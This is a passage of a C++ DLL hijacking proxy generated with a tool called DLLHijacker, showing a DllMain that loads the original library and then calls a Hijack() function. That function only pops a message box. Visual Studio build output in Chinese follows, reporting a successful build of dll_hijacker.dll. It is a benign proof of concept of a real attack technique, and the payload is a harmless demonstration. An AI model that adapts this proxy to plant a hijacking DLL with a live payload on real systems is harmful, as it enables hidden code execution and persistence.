 71 using namespace DLLHijacker;
72 VOID Hijack()
73 {
74 MessageBoxW(NULL, L"DLL Hijack! by DLLHijacker", L":)", 0);
75 }
76 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
77 {
78 if (dwReason == DLL_PROCESS_ATTACH)
79 {
80 DisableThreadLibraryCalls(hModule);
81 if (Load())
82 Hijack();
83 }
84 else if (dwReason == DLL_PROCESS_DETACH)
85 {
86 Free();
87 }
88 return TRUE;
89 }
90 ALCDECL DLLHijacker_AcquireDDThreadLock(void)
121 %
输出
显示输出来源(S): 生成
1>dll_hijacker.obj : warning LNK4104: 导出符号“DllGetClassObject”应为 PRIVATE
1> 正在创建库 C:\Users\ \source\repos\dll_hijacker\Release\dll_hijacker.lib 和对象 C:\Users\ \source\repos\dll_hijacker\Release\dll_hijacker.exp
1>正在生成代码
1>All 27 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>dll_hijacker.vcxproj -> C:\Users\ \source\repos\dll_hijacker\Release\dll_hijacker.dll
1>已完成生成项目“dll_hijacker.vcxproj”的操作。
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========